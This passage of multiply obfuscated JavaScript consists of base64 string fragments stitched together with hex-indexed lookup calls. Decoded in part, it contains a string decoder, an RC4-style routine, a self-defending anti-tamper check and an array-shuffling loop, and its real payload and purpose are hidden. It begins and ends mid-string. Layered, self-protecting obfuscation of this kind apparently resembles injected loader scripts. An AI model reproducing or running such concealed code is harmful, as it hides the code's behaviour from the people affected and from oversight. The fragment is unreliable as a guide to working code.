FIZycsJ2wxWGlXN'+'nRjR3EnLCdXUWlVVzdOZFRta1QnLCdXNm'+_0x5574800w(0x16e)+'TNmQxdGNMcScsJ0ZtazVXNTVIV1A0Jywn'+'VzdGZFNJRmRIOGtpJywnVzVwY1JDb1lCZ'+'HEnLCdxOG9zV1ByeldROCcsJ3hkcU9oYW'+'0nLCdpZXRjUThrdScsJ1dQQmRPR1pjU21'+'rUicsJ1c2MGhuMU5jU0cnLCd2SHE1bFhh'+_0x5574800w(0x1a0)+_0x5574800w(0x15e)+'dEMjgnLCdXNnJCZFNrblc2eScsJ2Vta1Z'+'jcjRhJywnV1Jla1c3cGRLOGtuJywnRlNv'+_0x5574800w(0x131)+_0x5574800w(0x1b6)+_0x5574800w(0x17b)+'reVc2eGRPbWtzJywnRW1vVXBDa2lmRycs'+_0x5574800w(0x184)+'Ws2JywnZUNrbWlaT04nLCdXT2ZvRkNrbE'+'VhJywnZWVMQlc1ei8nLCdXNXhjUlgzZEl'+'ta1MnLCd1TWZQV1FIRicsJ2xiUHJvU2tl'+'JywnVzZsY1BKSFNXNUMnLCdEOGt2VzVkY'+'0kzQycsJ1dReGRRdkZkTUNvcicsJ0J2cj'+'JybW9PJywn')+('eE1MWkVtb2wnLCdsbWs5V1F5eXNxJywnV'+_0x5574800w(0x10a)+'tnJywnVzVsZEpybGNSOG9GJywnd21vdGw'+'4b1hmVycsJ3NTa1NsbWt1V1JtJywnalNr'+_0x5574800w(0x106)+'Cd5OG8raG1rN0VhJywnV1BWZEwzVmNLZV'+'cnLCdXNmY5VzdwZExTa1NzOGtEeUcnLCd'+'XNWRkVEpaZFJDa2cnLCdpdUxnVzdWY01x'+'JywncThvOGY4a3pwYScsJ0FDb0VXN2RjU'+'lNreCcsJ2w4a1NXT0dxenEnLCdDU29GY0'+'NvcG9XJywnVzVKY1Rtb1Nxc1MnLCdXNk9'+'oYXVCY0xxJywnVzRoY1Y4b1R2SjQnLCdX'+'NS9jUkloZE5ta1onLCd6bWtwVzdOY0t3a'+'ScsJ3Rtb0hXUHZVVzRDJywnV1I0aVc1dG'+_0x5574800w(0x1a5)+'QSFJkUUNrKycsJ1dSZk5EU2szRWEnLCdB'+'Q2tiYlNvZldPaScsJ1c3cVhmbW8zVzVtJ'+'ywncThvaVdSM2NPRzgnLCdodnV6aWI4Mm'+'lDa2knLCdXNHZGb21rRVc3RycsJ3RDbyt'+_0x5574800w(0x10c)+'T0Nta2dCU28vV09WY0hHJywnV1FPTFc1S'+_0x5574800w(0x16f)+'FXUlJjSnJ1Jywnc21vZGpDb0JuRycsJ1c'+'1VmRUU2tVdmFXJywnVzVUMkJTa1dhVycs'+'J2kzdkdXN0pjUWEnLCdXNGhkTGRwZE9Da'+_0x5574800w(0x1af)+_0x5574800w(0x178)+'lcnpta1lXUjQnLCdDU291cDhvRWNhJywn'+'V094ZEtJTmRQbWtGJywnVzVoZFB0aGROb'+'WtPJywndUpTTnI4b1EnLCdXNGxjTVNrL3'+_0x5574800w(0x1c6))+('b3VXUXhkVENrdCcsJ1c3aGNVSXBkUDhrd'+'ycsJ1dSVmRITmxjR3ZtJywnRlNrcXBTa1'+'MnLCd4Q29oV1JqNFc1UycsJ2hiRDdobWt'+'hJywnVzZCY1Y4a0tySU8nLCdXUHlkc1Nv'+'WFdSM2ROQ2tUV1JaY0xXdkFoZHEnLCdyM'+'XhjUnRPJywnV1BSZFZzSmRLOGs5JywnbW'+'hUMFc3N2NSVycsJ3VoYjBXT0x5JywndVp'+'HVHNtby8nLCdXNEdsVzdkY1Nta1AnLCdG'+'OG9aaFNvU29XJywnc3hwY1RZbVMnLCdFO'+'GtsVzdOY05ocScsJ1c0alBhSUhGJywnaH'+_0x5574800w(0x1b2)+'nLCdXN3hkVUhsY0pTb0knLCdXNFRvZnQ5'+_0x5574800w(0x1ba)+_0x5574800w(0xfb)+'JBV1BhJywndm1rbFc0UmNRMXEnLCdiQ2t'+'nZHFxTicsJ1c2N2NVWkpkTm1raScsJ2Jj'+'emhwOGtwJywndGVEUUU4bzknLCdXNmIxZ'+'3NIYScsJ0ZLalFXUTF6JywnVzVKY1BKeG'+'NIbWtSJywneHdqdHhDb3cnLCdXNC9kUXF'+_0x5574800w(0x12f)+'a2RmQ28rV1IwJywnbVNrbVc1RmRTbWtIJ'+'ywnRENrVFc1dnJXT1cnLCdXNFZkSVp0Y0'+'9Db2InLCdESTQ4RVNvSicsJ1dSckN3Q2t'+'XRWEnLCdXUkZkTkdsZFJtazYnLCdXUVRI'+'eThrbUNHJywnVzVsY1ZJaGROOGs3Jywnd'+_0x5574800w(0x187)+'wnVzdMMm5xalgnLCdXN3ZSb0pQNScsJ3N'+'nSFN4U29QJywnbENrR1dQNGl0YScsJ0U4'+'b3VsOGtsdmEnLCdoQ29LVzRSY05Tb04nL'+'CdXNTBQYXZsY1RhJywnb1dyS2hTa1AnLC'+_0x5574800w(0x11d))+('Y1VDa2snLCdXUkJjVThrcFdRTHknLCd1d'+'WRjVUdtSScsJ3ltb0pXUUhJV1FtJywnV0'+_0x5574800w(0x1bc)+_0x5574800w(0x175)+'R0NrTicsJ0YwOWNXUTE5Jywnd1NrbVc2a'+'lFXT0snLCdiU2srVzZsZE04a0wnLCdXN0'+'5jS21rT3ZjYScsJ1dQM2RJd0tiVzdLJyw'+'nZG1vaVc2aGRIU29EJywncVlXL25YSycs'+'J1dQT3RXN05kVDhrcycsJ1dPSmRLcS9kS'+'UNrLycsJ1c2Ym1hcjV5JywnVzROY1QySm'+'NVZkx2V1E3ZFNXJywna1NrUFc1dUN1Vyc'+_0x5574800w(0x125)+'YScsJ1c1dGRHR3hjSjhvUycsJ1dPZGNRQ'+_0x5574800w(0x190)+'95V1F4ZFI4azQnLCdXN3RjVEl0ZFQxNCc'+'sJ1c3dUNXNGhjUm1rTCcsJ1c2N2RVSHRj'+'UFNvTycsJ3Q4a0tmU2s2V1FtJywndm1vd'+'ldPZmxXT3EnLCdxOG9OaDhrNWZhJywnck'+'w1VXVTb0InLCdXT0JjVlloZFVta3FyU2t'+_0x5574800w(0x14d)+'WFgnLCdXNDUybENrbVc3cScsJ2IzVGNXN'+'25mJywnaUcxRmM4a2QnLCdCU2tza0NrQ1'+'dRQycsJ0I4b2J0OG94V09GZEdNZWN2d20'+'nLCduU2tFVzR0ZExta20nLCdXUC9kVjhv'+'QUZmeScsJ0VXeS9EbW92JywnV1FKY084a'+_0x5574800w(0xfa)+'FlRG1vMicsJ1c2eGNURzNkVUtlJywnVzY'+_0x5574800w(0x117)+'LCdXUDNkTm1vdnV1SycsJ3RTbytXUkJjR'+_0x5574800w(0x1ad)+'JKZFRDa3on')+('LCdpZ0hIVzVSY1JhJywnYUdGZFFORHhXU'+'XBjTlNrb3BIaGNWU284dEcnLCdySzVveV'+'NvUicsJ1dQdThXNHhkR1NrMScsJ2dTa29'+_0x5574800w(0x10e)+_0x5574800w(0x13e)+'ywndlNvaFdPYlBXNjgnLCdwWGpBajhrRy'+_0x5574800w(0x147)+_0x5574800w(0x17a)+'clonLCd3ZjNjTElTMCcsJ1c2eGNQcTNkS'+'3ZxJywndjNWY1RHS2gnLCdGbW8wRHdud0'+_0x5574800w(0x10d)+'nLCdXNXRjUkNrNkF0OCcsJ25TazJXNUJk'+'TjhrSCcsJ0JxdVNsWUsnLCdkU29VVzRSY'+_0x5574800w(0x130)+'RTaGRjT3g0JywnckNvMVc3UEpvQ285eXF'+'oZFAzWDJEQ29IJywnV1BaZFFtb3FyMWkn'+'LCdXNVdwaE5OY1BHJywnaThrT2p0dVcnL'+'Cd5U29jV08xRFdRbScsJ3kzUmNRR1dkJy'+'wnejhvV2RTa3poRycsJ1c3eGNNWnRkTkN'+'rdCcsJ1c1cGNRWG5UVzdtJywnV1JqVkND'+'a2R0RycsJ1c1UmNSbW9XQldDJywncUl5e'+_0x5574800w(0x1a3)+'dxbWswRXEnLCdXUkZkVkNvYnhnZScsJ0Z'+'Tay9XN0xxV1E0JywnaThrZm1Ta05XUDAn'+'LCd5SHE2bHRxJywnckh5L3BKUycsJ1c2L'+'2NPYmRkT1NrLycsJ2IwRDVXNnI4JywncV'+'NvdldPWHdXT2EnLCdFbW9MV1A3Y0tZRyc'+'sJ1c2aGNPQ29seldXJywnaThvcldQeGRM'+_0x5574800w(0x119)+'ENreScsJ2dTa0dXUXEyRHEnLCdmQ2tUV1'+_0x5574800w(0x114))+('VzRiVGo4a2tXN3UnLCdXNWhjR2J2Tlc2Y'+'ScsJ1c1cUdoMGhjUkcnLCdCbW9SY1NvTG'+_0x5574800w(0x118)+'Db0ZFcScsJ1c0cjVubWtHVzdXJywnVzdk'+_0x5574800w(0x19d)+'CdXNDRRaThvRVc1cScsJ3ptb3VXUHI4V0'+_0x5574800w(0x199)+_0x5574800w(0x121)+'SENrdCcsJ3g4a0pXUGxkSlNrR1dRdGNNV'+'2VZY1Nva1dRWmRQVycsJ1dPbGRUYkZkSU'+_0x5574800w(0x17f)+'CWXUnLCdnU29kV1B0ZE5Ta0YnLCdXN2Iw'+'aDhrcFc0TycsJ2Zta1BXNUNUeWEnLCdXT'+_0x5574800w(0x1c4)+'1rdWRTb0VXUGknLCdnTjUvVzY5SycsJ1d'+'SeGRMR1pkTENrRScsJ3ptbzlhbW9pamEn'+'LCdXNTg0aFNvRlc2QycsJ3dta1VXN2RjV'+'HZHJywndmNpQnptb3InLCdXN3lTdkcnLC'+_0x5574800w(0x19a)+'sJ3dTb0NsbW8zbGEnLCdXNmxjSWN0ZEp2'+'ZScsJ3I4b2twOGtjbVcnLCdlOGtTV09XR'+_0x5574800w(0x179)+_0x5574800w(0x137)+_0x5574800w(0x164)+'M2RPU29hc3ZlJywnV09CZExZdmpXNGZtV'+'08weScsJ3RDa2VlbWtDV09xJywnVzVUK0'+'Fta3QnLCdXUVpjUjFwY0dtb3onLCdXNnJ'+_0x5574800w(0x1ac)+'bUNvU1dPbGRUbWtmJywnQ2haZFEyT2cnL'+'CduMFRIVzRENScsJ3lTb3dXNC9jTDhrMy'+'csJ1dRdGRM')+('WEpkSENreScsJ1c2S3doU29DVzV5JywnV'+'1JlS1c1SmRQU2t0JywnVzRGY0pKZGRHQ2'+_0x5574800w(0x1b4)+_0x5574800w(0x13a)+'VzU4JywnQVNvM1c2bGNQU2tjJywnVzVoY'+_0x5574800w(0x197)+_0x5574800w(0x1c1)+'HSysnLCdXNFdlRkNrQXVxJ107ZnVuY3Rp'+'b24gXzB4NTY4NzQ0NmYoYSxiKXthPWEtM'+'HhjZDt2YXIgYz1fMHg1Njg3NDQ2ZVthXT'+'tpZihfMHg1Njg3NDQ2ZlsnS3p3U3lJJ10'+'9PT11bmRlZmluZWQpe3ZhciBkPWZ1bmN0'+'aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa'+'2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISU'+'pLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc'+_0x5574800w(0x12d)+'PTB4MCxtLG4sbz0weDA7bj1pWydjaGFyQ'+_0x5574800w(0x10f)+'B4NDArbjpuLGwrKyUweDQpP2srPVN0cml'+'uZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZt'+'Pj4oLTB4MipsJjB4NikpOjB4MCl7bj1qW'+'ydpbmRleE9mJ10obik7fXJldHVybiBrO3'+_0x5574800w(0x1c3)+_0x5574800w(0x139)+'PWQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ'+_0x5574800w(0x1aa)+_0x5574800w(0x16b)+'bJ3RvU3RyaW5nJ10oMHgxMCkpWydzbGlj'+'ZSddKC0weDIpO31sPWRlY29kZVVSSUNvb'+'XBvbmVudChyKTt2YXIgdDtmb3IodD0weD'+'A7dDwweDEw')+('MDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO'+'3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rbV'+_0x5574800w(0x161)+_0x5574800w(0x109)+'W29dLG5bb109cDt9dD0weDAsbz0weDA7Z'+'m9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aC'+'ddO3crKyl7dD0odCsweDEpJTB4MTAwLG8'+_0x5574800w(0x18b)+'dF09bltvXSxuW29dPXAscSs9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ2'+'9kZUF0J10odyleblsoblt0XStuW29dKSU'+'weDEwMF0pO31yZXR1cm4gcTt9O18weDU2'+'ODc0NDZmWydjbFdERWwnXT1oLF8weDU2O'+_0x5574800w(0x120)+'g3NDQ2ZlsnS3p3U3lJJ109ISFbXTt9dmF'+'yIGU9XzB4NTY4NzQ0NmVbMHgwXSxmPWEr'+_0x5574800w(0x111)+'VtmXTtpZihnPT09dW5kZWZpbmVkKXtpZi'+'hfMHg1Njg3NDQ2ZlsndmVBYWNYJ109PT1'+'1bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9u'+'KGope3RoaXNbJ1pPZXRuSyddPWosdGhpc'+'1sncE5nbGNxJ109WzB4MSwweDAsMHgwXS'+'x0aGlzWydUTE9UZXAnXT1mdW5jdGlvbig'+_0x5574800w(0x14c)+'WydjcHZwY28nXT0nXHg1Y3crXHgyMCpce'+'DVjKFx4NWMpXHgyMCp7XHg1Y3crXHgyMC'+'onLHRoaXNbJ05uYlZHeiddPSdbXHgyN3x'+'ceDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAq'+'fSc7fTtpWydwcm90b3R5cGUnXVsnUXBLS'+'mxvJ109ZnVuY3Rpb24oKXt2YXIgaj1uZX'+'cgUmVnRXhw')+('KHRoaXNbJ2NwdnBjbyddK3RoaXNbJ05uY'+'lZHeiddKSxrPWpbJ3Rlc3QnXSh0aGlzWy'+'dUTE9UZXAnXVsndG9TdHJpbmcnXSgpKT8'+_0x5574800w(0x1ae)+_0x5574800w(0x186)+_0x5574800w(0x191)+_0x5574800w(0x140)+_0x5574800w(0xf9)+'cmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0VFT'+'WJTZiddKHRoaXNbJ1pPZXRuSyddKTt9LG'+'lbJ3Byb3RvdHlwZSddWydFRU1iU2YnXT1'+'mdW5jdGlvbihqKXtmb3IodmFyIGs9MHgw'+'LGw9dGhpc1sncE5nbGNxJ11bJ2xlbmd0a'+_0x5574800w(0x16d)+_0x5574800w(0x168)+_0x5574800w(0x102)+'WydwTmdsY3EnXVsnbGVuZ3RoJ107fXJld'+'HVybiBqKHRoaXNbJ3BOZ2xjcSddWzB4MF'+_0x5574800w(0x183)+_0x5574800w(0xf5)+_0x5574800w(0x153)+'DZmWydjbFdERWwnXShjLGIpLF8weDU2OD'+'c0NDZmWydmbWdDbVYnXVtmXT1jO31lbHN'+'lIGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9u'+_0x5574800w(0x15d)+'2hpbGUoISFbXSl7dHJ5e3ZhciBjPXBhcn'+'NlSW50KEooMHgxNTQsJ2RjaDYnKSkqcGF'+'yc2VJbnQoSigweDEzNSwnXjFhaCcpKStw'+'YXJzZUludChKKDB4MjYxLCcpbGdeJykpK'+'nBhcnNlSW50KEooMHgyMzYsJ1tCdnAnKS'+'krLXBhcnNl')+(_0x5574800w(0x1c0)+'nNlSW50KEooMHgyMWMsJ2NTUEQnKSkqcG'+_0x5574800w(0x1ab)+'tcGFyc2VJbnQoSigweDIwMCwnIzNqYicp'+_0x5574800w(0xf7)+'ykpK3BhcnNlSW50KEooMHhmYiwnS21iTC'+'cpKSotcGFyc2VJbnQoSigweDI0YiwnW0J'+'2cCcpKStwYXJzZUludChKKDB4MWYxLCdp'+'NHMmJykpO2lmKGM9PT1iKWJyZWFrO2Vsc'+_0x5574800w(0x12e)+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO319fShfMHg1Njg3NDQ2'+'ZSwweGVjY2EyKSwhZnVuY3Rpb24oKXt2Y'+_0x5574800w(0x1a8)+'gweDE1YiwnRlo5RScpXT1LKDB4MTQ3LCc'+_0x5574800w(0x176)+'SygweDI1Niwncm5ucycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPHU7fSxmW0soMH'+_0x5574800w(0x19c)+_0x5574800w(0x159)+'MiwnTWdCeicpXT1mdW5jdGlvbihzLHUsd'+_0x5574800w(0x1c5)+'IwYywnQXVpbycpXT1LKDB4MTcyLCdtNVJ'+'XJykrSygweDI0ZSwnKWxnXicpK0soMHgx'+_0x5574800w(0x1a9)+'ykrSygweDI0ZCwnbTVSVycpLGZbSygweD'+'E3NywnWzNnYScpXT1LKDB4MTRjLCdkY2g'+_0x5574800w(0x171)+'eDI4OCwnODRRQicpXT1mdW5jdGlvbihzL'+_0x5574800w(0x167)+'IxMywnb3F3')+('TicpXT1LKDB4MjhjLCdBdWlvJykrJ3QnL'+'GZbSygweDE1ZSwnOXdnbScpXT1LKDB4Mj'+_0x5574800w(0x145)+'pLGZbSygweGQ3LCdRJUhSJyldPWZ1bmN0'+'aW9uKHMpe3JldHVybiBzKCk7fSxmW0soM'+'HgyMTgsJ3JpaCgnKV09ZnVuY3Rpb24ocy'+'l7cmV0dXJuIHMoKTt9LGZbSygweDFhNiw'+_0x5574800w(0x18e)+'dHVybiBzPT09dTt9LGZbSygweDExYSwnc'+'m5ucycpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzPj11O30sZltLKDB4MTJjLCc5UjF'+_0x5574800w(0x108)+'IHM8PXU7fSxmW0soMHgyNTUsJylsZ14nK'+_0x5574800w(0x101)+'t1O30sZltLKDB4Mjg2LCdwOWsjJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMtdTt9'+'LGZbSygweDI4NSwnbTVSVycpXT1LKDB4M'+_0x5574800w(0x180)+'cpK0soMHhkNSwncDlrIycpK0soMHgxYjk'+_0x5574800w(0x19b)+'SygweDFkYSwnc1huWycpK0soMHgyMDksJ'+_0x5574800w(0x14b)+'B4MjgyLCdzWG5bJykrSygweDFhOCwnKWx'+'nXicpKydiXScsZltLKDB4MWZkLCcxXU1l'+'JyldPUsoMHgxMGUsJzlSMWQnKStLKDB4M'+'WE3LCdBdWlvJykrSygweDE3OCwnc1AoYi'+'cpK0soMHgyNmIsJ3NQKGInKStLKDB4MTc'+'xLCcxXU1lJykrSygweDI2NiwnVlJJSCcp'+'K0soMHgxOWUsJzl3Z20nKStLKDB4ZTUsJ'+'201UlcnKStLKDB4MTNjLCdPblohJykrSy'+_0x5574800w(0x17e))+('N3lXUScpK0soMHgyNDgsJ001KGYnKStLK'+'DB4MTVhLCdpWmxNJykrSygweDIyZCwnQ1'+'VvWycpK0soMHgyNDUsJzBCW00nKSsnSGI'+'nLGZbSygweDE2MCwnOUcqQycpXT1mdW5j'+_0x5574800w(0xfe)+'ltLKDB4ZmYsJ01HczYnKV09SygweDFkMy'+'wncmloKCcpK0soMHgyN2IsJ0NVb1snKSt'+'LKDB4Mjc1LCdjU1BEJykrSygweDFkZSwn'+_0x5574800w(0x194)+'DB4MTA3LCdDd0xeJykrSygweGY4LCdNR3'+'M2JykrSygweDIyNiwnTUdzNicpK0soMHg'+_0x5574800w(0x103)+'JykrSygweDE0MywnbUxaQScpK0soMHgxZ'+'mEsJ083b1AnKStLKDB4MTUyLCdvQV5kJy'+'krSygweDFlNSwnN3lXUScpK0soMHgxZDE'+'sJzd5V1EnKStLKDB4MjBhLCc5d2dtJykr'+'SygweDE5NiwnenFrSCcpK0soMHgyNTEsJ'+'zg0UUInKStLKDB4MTZmLCdbM2dhJykrSy'+'gweDIzZCwnN0B2cicpK0soMHhmZCwna3A'+'waCcpK0soMHgyMzMsJzg0UUInKStLKDB4'+'MTU3LCdPblohJykrSygweDIyNywnW0J2c'+'CcpK0soMHgxMGIsJ01nQnonKStLKDB4MW'+'U3LCdRJUhSJykrSygweDFhZCwnQ3AhSSc'+'pK0soMHgxZjUsJ1ZyNUcnKStLKDB4MWJi'+_0x5574800w(0x146)+'0soMHgyNjcsJ1ZSSUgnKStLKDB4MTdhLC'+_0x5574800w(0x195)+'weDFkYywndjBCdicpK0soMHgxNjEsJ2Rj'+'aDYnKStLKDB4MjVmLCdPW3R1JykrSygwe'+_0x5574800w(0x15f)+'gnKStLKDB4')+(_0x5574800w(0x17c)+_0x5574800w(0x163)+'QwLCcwTHZmJykrSygweDE4YywnaVpsTSc'+'pK0soMHgxNTEsJylsZ14nKStLKDB4MTUz'+_0x5574800w(0x162)+'0soMHgyMWEsJ0ZaOUUnKStLKDB4ZTgsJ3'+'YwQnYnKStLKDB4MjQyLCcldjEoJykrSyg'+'weDFlNCwnJXYxKCcpK0soMHgxZjMsJ2NT'+'UEQnKStLKDB4MTM5LCdbNTRGJykrSygwe'+'DE0ZCwnN3lXUScpK0soMHgxY2QsJ001KG'+_0x5574800w(0x138)+_0x5574800w(0xf8)+'KStLKDB4Mjg5LCcjM2piJykrSygweGViL'+'CcwQltNJykrSygweDE1NiwnTTUoZicpK0'+_0x5574800w(0x15b)+_0x5574800w(0x16c)+_0x5574800w(0x1a1)+'ltNJykrSygweGYxLCdPW3R1JykrSygweG'+'Y5LCdGWjlFJykrSygweDFjYywnVnI1Ryc'+'pK0soMHgxNWYsJyMzamInKStLKDB4MjEy'+_0x5574800w(0x148)+'0soMHgxYjQsJ2NTUEQnKStLKDB4MjE5LC'+'dbM2dhJykrSygweDIyYiwnT1t0dScpK0s'+'oMHgxM2YsJ14xYWgnKStLKDB4MTI4LCdy'+'aWgoJykrSygweDIzZiwnY1NQRCcpK0soM'+'HgxNjksJ01HczYnKStLKDB4MjQzLCdPbl'+'ohJykrSygweDI1ZCwnKkEmNycpK0soMHg'+'yN2MsJ1ZyNUcnKStLKDB4MTM4LCdDcCFJ'+'JykrSygweGVmLCd2MEJ2JykrSygweGUyL'+'CdDcCFJJykrSygweDE4MiwnOUcqQycpK0'+_0x5574800w(0x100))+('J2NTUEQnKStLKDB4MTFmLCdPW3R1JykrS'+'ygweDE3ZiwnOXdnbScpK0soMHgxNjMsJy'+'lsZ14nKStLKDB4MjI5LCdybm5zJykrSyg'+'weDIwZiwnTWdCeicpK0soMHhkOCwnKkEm'+_0x5574800w(0x1c2)+'DcsJ2k0cyYnKStLKDB4ZGYsJ29BXmQnKS'+_0x5574800w(0x105)+'naVpsTScpK0soMHgxMDQsJzdAdnInKStL'+'KDB4MTAyLCdjU1BEJykrSygweDIzMiwnR'+_0x5574800w(0x113)+'B4MTZiLCdrcDBoJykrSygweGU5LCdpNHM'+'mJykrSygweGRjLCdPN29QJykrSygweDE4'+'ZiwnQ3AhSScpK0soMHgxY2UsJzg0UUInK'+'StLKDB4ZGUsJ1s1NEYnKStLKDB4MWMwLC'+'cxXU1lJykrSygweDEyMCwnbUxaQScpK0s'+'oMHgxOTIsJzd5V1EnKStLKDB4MTNlLCcw'+'THZmJykrSygweDE0NSwnW0J2cCcpK0soM'+'HgxMTUsJzlHKkMnKStLKDB4ZWUsJ1ElSF'+_0x5574800w(0x155)+'zMSwnTzdvUCcpK0soMHgyMzgsJ3NYblsn'+'KStLKDB4ZjMsJzg0UUInKStLKDB4MTUwL'+'CdvcXdOJykrSygweDE5ZCwnbUxaQScpK0'+'soMHgyNDEsJ2labE0nKSxmW0soMHhkZCw'+'nMV1NZScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzK3U7fSxmW0soMHgxODcsJ3FOb'+_0x5574800w(0xf3)+'csZltLKDB4MTQ5LCdDd0xeJyldPUsoMHg'+'yMjUsJ201UlcnKStLKDB4MTQwLCdBdWlv'+'JykrSygweDFkOCwnQ3AhSScpK0soMHgxO'+'GIsJzBMdmYnKStLKDB4MjZmLCdbQnZwJy'+'krSygweDEx')+(_0x5574800w(0x172)+_0x5574800w(0x152)+'wnbUxaQScpK0soMHgxYmEsJ2k0cyYnKSt'+_0x5574800w(0x165)+'VlJJSCcpK0soMHhmNywnb3F3TicpK0soM'+_0x5574800w(0x122)+'hiJykrSygweDEzNCwnZGNoNicpK0soMHg'+'yOGIsJ1ZSSUgnKStLKDB4MjYwLCcxXU1l'+'JykrSygweGVjLCdPW3R1JykrSygweDE2Y'+'SwnT25aIScpK0soMHgxNDEsJ3NYblsnKS'+'tLKDB4MjNhLCdpWmxNJykrSygweDI1MCw'+'ncmloKCcpK0soMHgxZmUsJ3A5ayMnKStL'+'KDB4MWNhLCdBdWlvJykrSygweDI3OCwna'+'3AwaCcpK0soMHgyMGUsJzdAdnInKStLKD'+'B4MjU4LCc5d2dtJykrSygweDE3YiwnMEJ'+'bTScpK0soMHgxZTksJ3JubnMnKStLKDB4'+'MTI0LCc5UjFkJykrSygweDFlMSwnVnI1R'+'ycpK0soMHgxNWMsJzlSMWQnKStLKDB4MT'+'IyLCdkY2g2JykrSygweDFhYiwnIzNqYic'+'pK0soMHgxMTcsJ3NYblsnKStLKDB4MTZk'+'LCdkY2g2JykrSygweDIyNCwnVnI1RycpK'+'0soMHgxZTMsJzdAdnInKStLKDB4MTRhLC'+_0x5574800w(0x151)+'oMHgxYWYsJ1s1NEYnKStLKDB4MWU4LCdb'+'M2dhJykrSygweDExOCwnVnI1RycpK0soM'+'HgxZjAsJ0ttYkwnKStLKDB4MjIwLCdzUC'+'hiJykrSygweDExOSwnTUdzNicpK0soMHh'+'mNCwnOXdnbScpK0soMHgyNGMsJ3YwQnYn'+'KStLKDB4ZDEsJypBJjcnKStLKDB4MWM2L'+'CdDcCFJJykrSygweDIzNSwna3AwaCcpK0'+_0x5574800w(0x104))+('J1ZyNUcnKStLKDB4Mjc0LCdxTm5iJykrS'+'ygweDFmOSwnJXYxKCcpK0soMHgxNjIsJ0'+_0x5574800w(0x156)+_0x5574800w(0x16a)+'cicpK0soMHgxMTAsJzd5V1EnKStLKDB4M'+_0x5574800w(0x134)+'cpK0soMHgxYjMsJzlSMWQnKStLKDB4MjZ'+'hLCdbQnZwJykrSygweDFkNywnKkEmNycp'+'K0soMHgyNTcsJ2RjaDYnKStLKDB4MjUzL'+'CdzWG5bJykrSygweDFjYiwnN3lXUScpK0'+'soMHgyNTQsJypBJjcnKStLKDB4MWRiLCd'+'jU1BEJykrSygweDFjZiwnJXYxKCcpK0so'+'MHgyODMsJ1s1NEYnKStLKDB4ZmMsJ01nQ'+'nonKStLKDB4MjY1LCdNNShmJykrSygweD'+'E1NSwnMEJbTScpK0soMHgxMjEsJ001KGY'+'nKStLKDB4MTFjLCdbNTRGJykrSygweDEw'+'NiwndjBCdicpK0soMHgxNGIsJzBMdmYnK'+_0x5574800w(0x149)+'wnTzdvUCcpK0soMHgxM2QsJ3JubnMnKSt'+'LKDB4MjQ2LCdDVW9bJykrSygweDEyZCwn'+'VlJJSCcpK0soMHgxMGQsJ09uWiEnKStLK'+_0x5574800w(0x1b7)+_0x5574800w(0xff)+'4MTMwLCd3XllkJykrSygweDI3ZSwna3Aw'+'aCcpK0soMHgxMTMsJzg0UUInKStLKDB4Z'+_0x5574800w(0x1b8)+'krSygweDFhYSwnOXdnbScpK0soMHgxOWM'+'sJ0NwIUknKStLKDB4MjIyLCc5UjFkJykr'+'SygweDI1OSwnTTUoZicpK0soMHgxM2EsJ'+_0x5574800w(0xfc)+_0x5574800w(0x177))+('MEJbTScpK0soMHgxOWEsJ2NTUEQnKStLK'+_0x5574800w(0x1b0)+_0x5574800w(0x15a)+_0x5574800w(0x1c7)+_0x5574800w(0x12c)+_0x5574800w(0x1b1)+'tLKDB4MWQ0LCdPblohJykrSygweDE0Niw'+_0x5574800w(0x13f)+'KDB4MWVlLCdkY2g2JykrSygweDFlYSwnc'+'U5uYicpK0soMHgyMDYsJ14xYWgnKStLKD'+'B4MTk4LCdeMWFoJykrSygweDI2OCwnOUc'+_0x5574800w(0x127)+'ZDMsJ2twMGgnKStLKDB4MTc1LCdWcjVHJ'+'ykrSygweDI3ZiwnY1NQRCcpKydqJyxmW0'+'soMHhkYSwnc1huWycpXT1LKDB4MTFkLCc'+_0x5574800w(0x192)+'ZycsZltLKDB4MTlmLCdbNTRGJyldPWZ1b'+'mN0aW9uKHMsdSx2LHcseCx5LHosQSxCLE'+'MsRCl7cmV0dXJuIHModSx2LHcseCx5LHo'+_0x5574800w(0x13d)+'Z2EnKV09ZnVuY3Rpb24ocyx1KXtyZXR1c'+'m4gc3x8dTt9LGZbSygweDFhMiwnTWdCei'+'cpXT1mdW5jdGlvbihzLHUsdix3LHgseSx'+'6KXtyZXR1cm4gcyh1LHYsdyx4LHkseik7'+_0x5574800w(0x1b9)+'3Rpb24ocyx1LHYsdyx4KXtyZXR1cm4gcy'+'h1LHYsdyx4KTt9LGZbSygweDIwOCwnTzd'+_0x5574800w(0x11f)+'biBzfHx1O30sZltLKDB4MWE0LCd6cWtIJ'+'yldPUsoMHgxYWUsJ0NwIUknKStLKDB4MT'+_0x5574800w(0x196))+('JykrSygweDIxMCwnbTVSVycpKyddJyxmW'+'0soMHhlMSwnODRRQicpXT1LKDB4MTY3LC'+'dbM2dhJykrSygweDIxNCwnVlJJSCcpK0s'+'oMHgxMDUsJ1ElSFInKStLKDB4MTgxLCd2'+'MEJ2JyksZltLKDB4MjE2LCc5d2dtJyldP'+'UsoMHhlNywnQ3AhSScpK0soMHgxNzYsJ2'+'9xd04nKStLKDB4MjVjLCc5RypDJykrSyg'+'weDFmNCwnN3lXUScpKyddJyxmW0soMHgx'+'ZjIsJzlHKkMnKV09SygweDIwZCwnRlo5R'+'ScpK0soMHgxMzYsJ1ZSSUgnKStLKDB4MW'+'ZmLCdWUklIJykrSygweDI0YSwnUSVIUic'+_0x5574800w(0x1c9)+'MzksJ3FObmInKV09ZnVuY3Rpb24ocyx1K'+'XtyZXR1cm4gc3x8dTt9LGZbSygweDFhMy'+'wncDlrIycpXT1mdW5jdGlv